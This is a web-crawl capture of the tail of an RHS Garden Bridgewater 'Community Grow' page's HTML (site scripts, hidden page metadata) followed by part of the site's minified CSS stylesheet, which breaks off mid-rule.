bt7DTYt/9n3GekAuZRfr3QZazeJjPWQ3h8S4U1w==" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
      
    <script type="text/javascript">
          $(document).ready(function(){
              $('a#signout').click(function () {
                  localStorage.setItem('userToken', '');
                  location.href = "/";
			}); 
        });
    </script>

    <script   src="/assets/csjs/jQuery/jquery.mobile.custom.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/main.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/angularjs.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/legacy.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/widgets.min.js?v=63838"  type="text/javascript" ></script>
    
    
    
     <script   src="/wwwroot/js/bundles/garden-feature.min.js?v=63838"  type="text/javascript" ></script>

       

    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid"   value="72378974-1012-422c-9720-28c8225461f5" />
    <input name="ctl00$ctl00$pageName" type="hidden" id="pageName" value="Community Grow" />
    <input type="hidden" id="glossaryVersion"  value="17.73" />
    <input type="hidden" id="pageType"  value="RHSWebsite.GardenFeatureDetail" />
    <input type="hidden" id="pageTemplate" value="GardenFeatureDetailPage" />
    <input type="hidden" id="pageTitle" value="Community Grow at RHS Garden Bridgewater" />
    <input type="hidden" id="pageLocation" value="/gardens/bridgewater/garden-highlights/community-grow" />
    <input name="ctl00$ctl00$pageModified" type="hidden" id="pageModified" value="2022-09-01T12:10:35.337" />
    <input name="ctl00$ctl00$pageCreated" type="hidden" id="pageCreated" value="2019-01-15T14:32:10.495" />
    <input name="ctl00$ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />

    <!-- Scripts by webpack here -->
    <script   src="/wwwroot/js/bundles/polyfills.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/vendor.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/main.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/inlinewidgets.bundle.js?v=63838"  type="text/javascript" ></script>
    
       

    
    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rhs.org.uk/wwwroot/css/bundles/styles.min.css?v=63838
body_size: 84274
content:
html{box-sizing:border-box}*,::after,::before{box-sizing:inherit}
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}blockquote,.quote,blockquote p,.quote p,.quote-text,.quote__text{font-size:1.24875rem;line-height:1.2012012012;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-style:italic;font-weight:300}@media screen and (min-width:46.25em){blockquote,.quote,blockquote p,.quote p,.quote-text,.quote__text{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){blockquote,.quote,blockquote p,.quote p,.quote-text,.quote__text{font-size:2.376rem;line-height:1.2626262626}}blockquote footer,.quote footer,blockquote cite,.quote cite,.quote-text-footer{font-size:1.125rem;line-height:1.3333333333;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-style:normal;font-weight:400}@media screen and (min-width:46.25em){blockquote footer,.quote footer,blockquote cite,.quote cite,.quote-text-footer{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){blockquote footer,.quote footer,blockquote cite,.quote cite,.quote-text-footer{font-size:1.375rem;line-height:1.4545454545}}blockquote,.quote{margin:1.5rem auto;font-size:1.24875rem;line-height:1.2012012012;position:relative;padding:0;text-align:center;border:0}@media screen and (min-width:46.25em){blockquote,.quote{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){blockquote,.quote{font-size:2.376rem;line-height:1.2626262626}}@media (min-width:30em){blockquote,.quote{margin-top:2rem;margin-bottom:2rem}}@media (min-width:46.25em){blockquote,.quote{margin-top:3rem;margin-bottom:3rem}}button,.form-btn,.button{font-size:1.0135135135rem;line-height:1.48;display:inline-block;position:relative;height:2.1875rem;line-height:2.1875rem;padding:0 1.618rem;margin-bottom:.809rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;border-radius:17.5px;text-decoration:none;white-space:nowrap;vertical-align:middle;text-align:center;overflow:visible}@media screen and (min-width:46.25em){button,.form-btn,.button{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){button,.form-btn,.button{font-size:1.1458333333rem;line-height:1.7454545455}}button:focus,.form-btn:focus,.button:focus,button.is-focus,.is-focus.form-btn,.is-focus.button{outline:0;box-shadow:0 0 0 2px #00afeb}@media (min-width:46.25em){button,.form-btn,.button{height:2.4375rem;line-height:2.4375rem;border-radius:19.5px}}@media (min-width:61.25em){button,.form-btn,.button{height:2.6875rem;line-height:2.6875rem;border-radius:21.5px}}a.form-btn,a.button{cursor:pointer}button:disabled,.form-btn:disabled,.button:disabled,button[disabled],.form-btn[disabled],.button[disabled]{opacity:.5;cursor:not-allowed}button,.form-btn,.button,.button--p1,.button--join,.button--p2,.button--action{color:#fff;border:1px solid #b91959;background-image:linear-gradient(180deg,rgba(232,52,88,.5) 0%,rgba(185,25,89,.5) 100%);background-color:#e83458}button:not([disabled]):hover,.form-btn:not([disabled]):hover,.button:not([disabled]):hover,.button--p1:not([disabled]):hover,.button--join:not([disabled]):hover,.button--p2:not([disabled]):hover,.button--action:not([disabled]):hover,button:not([disabled]).is-hover,.form-btn:not([disabled]).is-hover,.button:not([disabled]).is-hover,.button--p1:not([disabled]).is-hover,.button--join:not([disabled]).is-hover,.button--p2:not([disabled]).is-hover,.button--action:not([disabled]).is-hover,button:not([disabled]):focus,.form-btn:not([disabled]):focus,.button:not([disabled]):focus,.button--p1:not([disabled]):focus,.button--join:not([disabled]):focus,.button--p2:not([disabled]):focus,.button--action:not([disabled]):focus,button:not([disabled]).is-focus,.form-btn:not([disabled]).is-focus,.button:not([disabled]).is-focus,.button--p1:not([disabled]).is-focus,.button--join:not([disabled]).is-focus,.button--p2:not([disabled]).is-focus,.button--action:not([disabled]).is-focus{color:#fff;border-color:#870a3c;background-image:linear-gradient(180deg,#e83458 0%,#b91959 100%);background-color:#e83458}button:not([disabled]):active,.form-btn:not([disabled]):active,.button:not([disabled]):active,.button--p1:not([disabled]):active,.button--join:not([disabled]):active,.button--p2:not([disabled]):active,.button--action:not([disabled]):active,button:not([disabled]).is-active,.form-btn:not([disabled]).is-active,.button:not([disabled]).is-active,.button--p1:not([disabled]).is-active,.button--join:not([disabled]).is-active,.button--p2:not([disabled]).is-active,.button--action:not([disabled]).is-active{color:#fff;background:#b91959}button:disabled,.form-btn:disabled,.button:disabled,.button--p1:disabled,.button--join:disabled,.button--p2:disabled,.button--action:disabled,button[disabled],.form-btn[disabled],.button[disabled],.button--p1[disabled],.button--join[disabled],.button--p2[disabled],.button--action[disabled]{color:#fff}.button--secondary{color:#3b3630;background:#fff;border:1px solid #3b3630}.button--secondary:not([disabled]):hover,.button--secondary:not([disabled]).is-hover,.button--secondary:not([disabled]):focus,.button--secondary:not([disabled]).is-focus{color:#3b3630;background:#fff;border-color:#3b3630}.button--secondary:not([disabled]):focus,.button--secondary:not([disabled]).is-focus{background:#fff}.button--secondary:not([disabled]):active,.button--secondary:not([disabled]).is-active{color:#3b3630;background:#fff}.button--secondary:disabled,.button--secondary[disabled]{color:#3b3630}.button--small,.card-default:not(.card-default--large) .card-default__cta .button{font-size:.9130752374rem;line-height:1.6428;padding-right:1rem;padding-left:1rem;height:1.875rem;line-height:1.875rem;border-radius:15px}@media screen and (min-width:46.25em){.button--small,.card-default:not(.card-default--large) .card-default__cta .button{font-size:.8680555556rem;line-height:1.728}}@media screen and (min-width:61.25em){.button--small,.card-default:not(.card-default--large) .card-default__cta .button{font-size:.9548611111rem;line-height:2.0945454545}}@media (min-width:46.25em){.button--small,.card-default:not(.card-default--large) .card-default__cta .button{height:2rem;line-height:2rem;border-radius:16px}}@media (min-width:61.25em){.button--small,.card-default:not(.card-default--large) .card-default__cta .button{height:2.125rem;line-height:2.125rem;border-radius:17px}}.button--small:not([disabled]):focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]):focus:before,.button--small:not([disabled]).is-focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]).is-focus:before{border-radius:17px}@media (min-width:46.25em){.button--small:not([disabled]):focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]):focus:before,.button--small:not([disabled]).is-focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]).is-focus:before{border-radius:18px}}@media (min-width:61.25em){.button--small:not([disabled]):focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]):focus:before,.button--small:not([disabled]).is-focus:before,.card-default:not(.card-default--large) .card-default__cta .button:not([disabled]).is-focus:before{border-radius:19px}}.form-btn--large,.form-theme-banner .form-btn,.form-btn.form-theme-banner{height:3.1875rem;line-height:3.1875rem;border-radius:25.5px}@media (min-width:46.25em){.form-btn--large,.form-theme-banner .form-btn,.form-btn.form-theme-banner{height:3.4375rem;line-height:3.4375rem;border-radius:27.5px}}@media (min-width:61.25em){.form-btn--large,.form-theme-banner .form-btn,.form-btn.form-theme-banner{height:3.6875rem;line-height:3.6875rem;border-radius:29.5px}}.form-btn--large:not([disabled]):focus:before,.form-theme-banner .form-btn:not([disabled]):focus:before,.form-btn.form-theme-banner:not([disabled]):focus:before,.form-btn--large:not([disabled]).is-focus:before,.form-theme-banner .form-btn:not([disabled]).is-focus:before,.form-btn.form-theme-banner:not([disabled]).is-focus:before{border-radius:27.5px}@media (min-width:46.25em){.form-btn--large:not([disabled]):focus:before,.form-theme-banner .form-btn:not([disabled]):focus:before,.form-btn.form-theme-banner:not([disabled]):focus:before,.form-btn--large:not([disabled]).is-focus:before,.form-theme-banner .form-btn:not([disabled]).is-focus:before,.form-btn.form-theme-banner:not([disabled]).is-focus:before{border-radius:29.5px}}@media (min-width:61.25em){.form-btn--large:not([disabled]):focus:before,.form-theme-banner .form-btn:not([disabled]):focus:before,.form-btn.form-theme-banner:not([disabled]):focus:before,.form-btn--large:not([disabled]).is-focus:before,.form-theme-banner .form-btn:not([disabled]).is-focus:before,.form-btn.form-theme-banner:not([disabled]).is-focus:before{border-radius:31.5px}}.card,.card-default,.card-listing,.gl-view__item{margin:0 auto;position:relative;display:block;width:100%;box-shadow:inset 0 0 0 1px #b5cbc8;background-color:#fff}.card:hover,.card-default:hover,.card-listing:hover,.gl-view__item:hover{background-color:rgba(181,203,200,.5)}.card__content,.card__content-alpha,.card__content-beta,.card__content-gamma,.card-default__body,.card-listing__content,.gl-view__content{padding:.5rem}@media (min-width:46.25em){.card__content,.card__content-alpha,.card__content-beta,.card__content-gamma,.card-default__body,.card-listing__content,.gl-view__content{padding:1rem}}.card__heading-1,.card-default__heading,.card-item__heading,.card-listing__heading,.gl-view__title{margin-bottom:.5rem}.card--medium .card__heading-1,.card-default--medium .card-default__heading{margin-bottom:.5rem}@media screen and (min-width:null){.card--medium .card__heading-1,.card-default--medium .card-default__heading{font-size:1.125rem;line-height:1.3333333333}}@media screen and (min-width:46.25em){.card--medium .card__heading-1,.card-default--medium .card-default__heading{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.card--medium .card__heading-1,.card-default--medium .card-default__heading{font-size:1.375rem;line-height:1.4545454545}}.card--large .card__heading-1,.card-default--large .card-default__heading{margin-bottom:.5rem}.card-default__tools,.gl-view__tools{padding:.25rem .5rem 0;background-color:rgba(231,238,237,.5)}.card-default__tools::after,.gl-view__tools::after{clear:both;content:"";display:table}@media (min-width:46.25em){.card-default__tools,.gl-view__tools{padding-right:1rem;padding-left:1rem}}.card-default__tools:before,.gl-view__tools:before{content:"\00a0";display:block;float:left;margin-bottom:.25rem;text-indent:-9999px}.card__body,.card-default__content,.card-listing__subheading,.card-listing__item{font-size:.822590304rem;line-height:1.215672;margin-bottom:.5rem}@media screen and (min-width:46.25em){.card__body,.card-default__content,.card-listing__subheading,.card-listing__item{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card__body,.card-default__content,.card-listing__subheading,.card-listing__item{font-size:.9548611111rem;line-height:1.0472727273}}.card--medium .card__body,.card-default--medium .card-default__content{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.card--medium .card__body,.card-default--medium .card-default__content{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.card--medium .card__body,.card-default--medium .card-default__content{font-size:1.1458333333rem;line-height:1.3090909091}}.card--large .card__body,.card-default--large .card-default__content{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.card--large .card__body,.card-default--large .card-default__content{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.card--large .card__body,.card-default--large .card-default__content{font-size:1.375rem;line-height:1.4545454545}}.card-default__attributes,.card-item__attributes,.card-listing__attributes,.gl-view__attributes{font-size:.822590304rem;line-height:1.215672;margin-bottom:.75rem}@media screen and (min-width:46.25em){.card-default__attributes,.card-item__attributes,.card-listing__attributes,.gl-view__attributes{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card-default__attributes,.card-item__attributes,.card-listing__attributes,.gl-view__attributes{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width:46.25em){.card-default__attributes,.card-item__attributes,.card-listing__attributes,.gl-view__attributes{margin-bottom:1rem}}.card-default__attributes .fa-ul,.card-item__attributes .fa-ul,.card-listing__attributes .fa-ul,.gl-view__attributes .fa-ul{margin-left:1.5em}.card-default__attributes .fa-ul li,.card-item__attributes .fa-ul li,.card-listing__attributes .fa-ul li,.gl-view__attributes .fa-ul li{margin-bottom:.5rem}.card-default__attributes .fa-li,.card-item__attributes .fa-li,.card-listing__attributes .fa-li,.gl-view__attributes .fa-li{left:-1.5em;width:1.5em}@media screen and (min-width:null){.card-default--medium .card-default__attributes,.card-default--medium .card-default__icon-list{font-size:.822590304rem;line-height:1.215672}}@media screen and (min-width:46.25em){.card-default--medium .card-default__attributes,.card-default--medium .card-default__icon-list{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card-default--medium .card-default__attributes,.card-default--medium .card-default__icon-list{font-size:.9548611111rem;line-height:1.0472727273}}@media screen and (min-width:null){.card-default--large .card-default__attributes,.card-default--large .card-default__icon-list{font-size:1.0135135135rem;line-height:1.11}}@media screen and (min-width:medium){.card-default--large .card-default__attributes,.card-default--large .card-default__icon-list{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.card-default--large .card-default__attributes,.card-default--large .card-default__icon-list{font-size:1.1458333333rem;line-height:1.3090909091}}@media (min-width:46.25em){.card-default--theme-rhs-garden:hover,.card-default--theme-partner-garden:hover,.card-default--theme-school-gardening:hover,.card-default--theme-your-neighbourhood:hover,.card-default--theme-britain-in-bloom:hover,.card-default--theme-affiliated-societies:hover,.card-default--theme-rhs-garden:hover .card-default__heading,.card-default--theme-partner-garden:hover .card-default__heading,.card-default--theme-school-gardening:hover .card-default__heading,.card-default--theme-your-neighbourhood:hover .card-default__heading,.card-default--theme-britain-in-bloom:hover .card-default__heading,.card-default--theme-affiliated-societies:hover .card-default__heading,.card-default--theme-rhs-garden:hover P,.card-default--theme-partner-garden:hover P,.card-default--theme-school-gardening:hover P,.card-default--theme-your-neighbourhood:hover P,.card-default--theme-britain-in-bloom:hover P,.card-default--theme-affiliated-societies:hover P,.card-default--theme-rhs-garden:hover li,.card-default--theme-partner-garden:hover li,.card-default--theme-school-gardening:hover li,.card-default--theme-your-neighbourhood:hover li,.card-default--theme-britain-in-bloom:hover li,.card-default--theme-affiliated-societies:hover li{color:#fff}.card-default--theme-rhs-garden:hover .card-default__icon-list a,.card-default--theme-partner-garden:hover .card-default__icon-list a,.card-default--theme-school-gardening:hover .card-default__icon-list a,.card-default--theme-your-neighbourhood:hover .card-default__icon-list a,.card-default--theme-britain-in-bloom:hover .card-default__icon-list a,.card-default--theme-affiliated-societies:hover .card-default__icon-list a{color:#fff}}.caret,.caret-after:after,a.caret_anchor:after,.slider .rz-pointer{height:0;width:0;display:inline-block;margin-left:2px;vertical-align:middle;border-top:6px dashed;border-right:6px solid transparent;border-left:6px solid transparent}.caret--sm{border-top-width:4px;border-right-width:4px;border-left-width:4px}.caret--lg,.slider .rz-pointer{border-top-width:12px;border-right-width:12px;border-left-width:12px}.caret--up,.caret-after--up:after{border-top:0;border-bottom:6px dashed}.caret--sm.caret--up,.caret--sm.caret-after--up:after{border-bottom-width:4px}.caret--lg.caret--up,.caret--lg.caret-after--up:after{border-bottom-width:12px}.content:not(section),.content-aside,.content-steps{width:100%}.content:not(section) p,.content-aside p,.content-steps p{margin-top:0;margin-bottom:1.5rem}@media (min-width:46.25em){.content:not(section) p,.content-aside p,.content-steps p{margin-bottom:2rem}}.content:not(section) u a:not(.button),.content-aside u a:not(.button),.content-steps u a:not(.button),.content:not(section) u a:not(.button):hover,.content-aside u a:not(.button):hover,.content-steps u a:not(.button):hover,.content:not(section) u a:not(.button):hover,.content-aside u a:not(.button):hover,.content-steps u a:not(.button):hover,.content:not(section) u a:not(.button):visited,.content-aside u a:not(.button):visited,.content-steps u a:not(.button):visited{text-decoration:underline;text-decoration-color:#fff}.content-steps ul:not(.content-ignore),.content:not(section) ul:not(.content-ignore),.content-steps ol:not(.content-ignore),.content:not(section) ol:not(.content-ignore){padding-bottom:0;padding-left:0;margin-bottom:1.5rem}@media (min-width:46.25em){.content-steps ul:not(.content-ignore),.content:not(section) ul:not(.content-ignore),.content-steps ol:not(.content-ignore),.content:not(section) ol:not(.content-ignore){margin-bottom:2rem}}.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li,.content-steps ol:not(.content-ignore) li,.content:not(section) ol:not(.content-ignore) li{margin-left:1.5rem}@media screen and (min-width:46.25em){.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li,.content-steps ol:not(.content-ignore) li,.content:not(section) ol:not(.content-ignore) li{margin-left:3.75rem}}@media screen and (min-width:61.25em){.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li,.content-steps ol:not(.content-ignore) li,.content:not(section) ol:not(.content-ignore) li{margin-left:3.75rem}}.content-steps ul:not(.content-ignore),.content:not(section) ul:not(.content-ignore){list-style:none}.content-steps ul:not(.content-ignore) li,.content:not(section) ul:not(.content-ignore) li{position:relative}.content-steps ul:not(.content-ignore) li:before,.content:not(section) ul:not(.content-ignore) li:before{margin-top:-.125rem;margin-left:-1.5rem;content:"\25A0";position:absolute;display:block}@media (min-width:46.25em){.content-steps ul:not(.content-ignore) li:before,.content:not(section) ul:not(.content-ignore) li:before{margin-left:-2rem}}.content-steps ol:not(.content-ignore),.content:not(section) ol:not(.content-ignore){counter-reset:item}.content-steps ol:not(.content-ignore) li,.content:not(section) ol:not(.content-ignore) li{position:relative;list-style-type:none;counter-increment:item}.content-steps ol:not(.content-ignore) li:before,.content:not(section) ol:not(.content-ignore) li:before{content:counter(item) ".";position:absolute;display:inline-block;margin-left:-1.5rem;font-weight:700}@media (min-width:46.25em){.content-steps ol:not(.content-ignore) li:before,.content:not(section) ol:not(.content-ignore) li:before{margin-left:-2rem}}.content-steps ol:not(.content-ignore) li{margin-bottom:2rem;margin-left:1.75rem}@media screen and (min-width:46.25em){.content-steps ol:not(.content-ignore) li{margin-left:4.5rem}}@media screen and (min-width:61.25em){.content-steps ol:not(.content-ignore) li{margin-left:4.5rem}}.content-steps ol:not(.content-ignore) li:before{font-size:1.7078292113rem;content:counter(item);top:-.15rem;line-height:1;text-align:center;margin-left:-1.75rem;width:1.75rem}@media screen and (min-width:46.25em){.content-steps ol:not(.content-ignore) li:before{font-size:2.592rem}}@media screen and (min-width:61.25em){.content-steps ol:not(.content-ignore) li:before{font-size:2.8512rem}}@media (min-width:46.25em){.content-steps ol:not(.content-ignore) li:before{top:-.4rem}}@media screen and (min-width:46.25em){.content-steps ol:not(.content-ignore) li:before{margin-left:-4.5rem;width:4.5rem}}@media screen and (min-width:61.25em){.content-steps ol:not(.content-ignore) li:before{margin-left:-4.5rem;width:4.5rem}}.content--legacy img{float:left;width:100%!important;height:auto!important;margin:0 0 1.5rem 0;clear:both}@media (min-width:30em){.content--legacy img{width:47%!important;margin-right:3%;clear:left}}.content--legacy img.fr{float:none;margin-right:0;margin-left:0;clear:both}@media (min-width:30em){.content--legacy img.fr{float:right;margin:0 0 1.5rem 3%;clear:right}}.content--legacy img.portrait{width:100%!important;clear:both}.content--legacy img.portrait:not(.fr){margin-right:0;margin-left:0}@media (min-width:30em){.content--legacy img.portrait{width:47%!important}}@media (min-width:61.25em){.content--legacy img.portrait{width:32%!important}}.content--legacy img.quarter{float:left;width:24.25%!important;margin:0 3% 1.5rem 0;clear:left}.content--legacy img.full-width{width:100%!important;float:none;clear:both;margin:0 0 1.5rem 0}.content--legacy img.fl.tmp2,.content--legacy img.fr.tmp2{margin-top:3rem}.content--legacy .double{clear:both}.content--legacy .double img{float:left!important;width:48%!important;margin-right:2%!important;clear:none!important}.content--legacy .double img:last-child{margin-right:0!important}.content--legacy .triple{clear:both}.content--legacy .triple img{float:left!important;width:32%!important;margin-right:2%!important;clear:none!important}.content--legacy .triple img:last-child{margin-right:0!important}.content--legacy table{width:100%;margin-bottom:2rem}.content--legacy table thead th{padding:.5rem;background-color:#578a83;border:1px solid #fff;color:#fff;text-align:left}@media (min-width:46.25em){.content--legacy table thead th{padding:1rem}}.content--legacy table tbody tr{background-color:#e7eeed;border-bottom:1px solid #fff;vertical-align:middle}.content--legacy table tbody td{padding:.5rem;border:1px solid #e7eeed}@media (min-width:46.25em){.content--legacy table tbody td{padding:1rem}}.content--legacy table tbody td.download a{padding:0;background:0 0}.content--legacy .btn-1{border:1px solid #076fe4;border-radius:3px;box-shadow:inset 0 1px 0 0 #8ebcf1;color:#fff;display:inline-block;font-size:inherit;font-weight:700;background-color:#4294f0;background-image:linear-gradient(#4294f0,#0776f3);padding:7px 18px;text-decoration:none;text-shadow:0 1px 0 #0065d6;background-clip:padding-box;border:1px solid #e83458!important;color:#fff!important}.content--legacy .btn-1:hover:not(:disabled){background-color:#2f87ea;background-image:linear-gradient(#2f87ea,#086fe3);box-shadow:inset 0 1px 0 0 #60a2ec;cursor:pointer}.content--legacy .btn-1:active:not(:disabled),.content--legacy .btn-1:focus:not(:disabled){border:1px solid #076fe4;box-shadow:inset 0 0 8px 4px #0868d3,inset 0 0 8px 4px #0868d3}.content--legacy .btn-1:disabled{cursor:not-allowed;opacity:.5}.content--legacy .btn-1:hover{border:1px solid #e83458!important;color:#e83458!important}a.link,.add-item__icon,.add-item__text,.card-item__cta-icon{color:#e83458;text-decoration:none;transition:color .125s ease-in-out}a.link:active,.add-item__icon:active,.add-item__text:active,.card-item__cta-icon:active,a.link:focus,.add-item__icon:focus,.add-item__text:focus,.card-item__cta-icon:focus,a.link:hover,.add-item__icon:hover,.add-item__text:hover,.card-item__cta-icon:hover{color:#37aa46;text-decoration:none}a.link:active,.add-item__icon:active,.add-item__text:active,.card-item__cta-icon:active,a.link:focus,.add-item__icon:focus,.add-item__text:focus,.card-item__cta-icon:focus{outline:0}a,.article-action__text,.paging__link:not(.is-disabled),.sort__item a .sort__icon{color:#006e50;text-decoration:none;transition:color .125s ease-in-out}a:active,.article-action__text:active,.paging__link:active:not(.is-disabled),.sort__item a .sort__icon:active,a:focus,.article-action__text:focus,.paging__link:focus:not(.is-disabled),.sort__item a .sort__icon:focus,a:hover,.article-action__text:hover,.paging__link:hover:not(.is-disabled),.sort__item a .sort__icon:hover{color:#37aa46;text-decoration:none}a:active,.article-action__text:active,.paging__link:active:not(.is-disabled),.sort__item a .sort__icon:active,a:focus,.article-action__text:focus,.paging__link:focus:not(.is-disabled),.sort__item a .sort__icon:focus{outline:0}a.link-dark,.to-do-calendar__item a{color:#3b3630;text-decoration:none;transition:color .125s ease-in-out}a.link-dark:active,.to-do-calendar__item a:active,a.link-dark:focus,.to-do-calendar__item a:focus,a.link-dark:hover,.to-do-calendar__item a:hover{color:#37aa46;text-decoration:none}a.link-dark:active,.to-do-calendar__item a:active,a.link-dark:focus,.to-do-calendar__item a:focus{outline:0}.card__body a:not(.button):not(.content-ignore),.card-default__content a:not(.button):not(.content-ignore),.card-listing__subheading a:not(.button):not(.content-ignore),.card-listing__item a:not(.button):not(.content-ignore),.content:not(section) a:not(.button):not(.content-ignore),.content-links a:not(.button):not(.content-ignore),.content-steps a:not(.button):not(.content-ignore),.article-meta__content a:not(.button),.tooltip-v2__content a,.c-membership__body a:not(.button),.popover a,.u-fancy-link{text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#e83458;transition:all .125s ease-in-out}@media (min-width:30em){.card__body a:not(.button):not(.content-ignore),.card-default__content a:not(.button):not(.content-ignore),.card-listing__subheading a:not(.button):not(.content-ignore),.card-listing__item a:not(.button):not(.content-ignore),.content:not(section) a:not(.button):not(.content-ignore),.content-links a:not(.button):not(.content-ignore),.content-steps a:not(.button):not(.content-ignore),.article-meta__content a:not(.button),.tooltip-v2__content a,.c-membership__body a:not(.button),.popover a,.u-fancy-link{text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5)}}.card__body a:visited:not(.button):not(.content-ignore),.card-default__content a:visited:not(.button):not(.content-ignore),.card-listing__subheading a:visited:not(.button):not(.content-ignore),.card-listing__item a:visited:not(.button):not(.content-ignore),.content:not(section) a:visited:not(.button):not(.content-ignore),.content-links a:visited:not(.button):not(.content-ignore),.content-steps a:visited:not(.button):not(.content-ignore),.article-meta__content a:visited:not(.button),.tooltip-v2__content a:visited,.c-membership__body a:visited:not(.button),.popover a:visited,.u-fancy-link:visited{text-decoration:none;border-bottom:1px solid rgba(87,138,131,.5);color:#578a83}.card__body a:focus:not(.button):not(.content-ignore),.card-default__content a:focus:not(.button):not(.content-ignore),.card-listing__subheading a:focus:not(.button):not(.content-ignore),.card-listing__item a:focus:not(.button):not(.content-ignore),.content:not(section) a:focus:not(.button):not(.content-ignore),.content-links a:focus:not(.button):not(.content-ignore),.content-steps a:focus:not(.button):not(.content-ignore),.article-meta__content a:focus:not(.button),.tooltip-v2__content a:focus,.c-membership__body a:focus:not(.button),.popover a:focus,.u-fancy-link:focus,.card__body a:hover:not(.button):not(.content-ignore),.card-default__content a:hover:not(.button):not(.content-ignore),.card-listing__subheading a:hover:not(.button):not(.content-ignore),.card-listing__item a:hover:not(.button):not(.content-ignore),.content:not(section) a:hover:not(.button):not(.content-ignore),.content-links a:hover:not(.button):not(.content-ignore),.content-steps a:hover:not(.button):not(.content-ignore),.article-meta__content a:hover:not(.button),.tooltip-v2__content a:hover,.c-membership__body a:hover:not(.button),.popover a:hover,.u-fancy-link:hover{text-decoration:none;border-bottom:1px solid 